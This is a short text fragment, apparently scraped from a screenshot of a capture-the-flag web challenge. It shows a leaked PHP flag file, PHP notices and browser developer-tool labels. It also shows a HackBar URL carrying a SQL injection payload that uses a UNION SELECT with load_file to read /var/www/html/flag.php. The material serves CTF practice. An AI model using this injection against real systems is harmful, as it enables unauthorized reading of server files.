 32 <td>
33 <?php
34
35 $flag = "flag{73d8a9de-af45-4b64-b351-45734cc21f1f}";
36 exit(0);
37 </td>
38 <td>
39 <br />
40 <b>Notice</b>: Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>53</b><br />
41 </td>
42 <td>
43 <br />
44 <b>Notice</b>: Trying to get property of non-object in <b>/var/www/html/view.php</b> on line <b>56</b><br />
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL view-source:http://7a736d34-73f2-4514-8488-5c29da9a7bf9.node3.buuoj.cn/view.php?no=-1%20union/**/select%201,load_file(%27/var/www/html/flag.php%27),3,4%23
Split URL